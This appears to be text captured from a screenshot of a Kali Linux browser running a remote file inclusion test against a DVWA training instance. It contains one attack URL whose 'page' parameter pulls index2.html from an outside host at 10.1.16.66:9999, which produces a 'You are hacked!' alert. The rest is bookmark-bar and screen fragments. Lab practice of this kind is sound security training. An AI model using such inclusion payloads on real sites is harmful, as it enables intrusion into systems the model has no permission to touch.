 1 2 3 4 2 7:18
dvwa.structureality.com/v
dvwa.structureality.com/vulnerabilities/fi/?page=http://10.1.16.66:9999/index2.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa.structureality.com
You are hacked!
OK
Read dvwa.structureality.com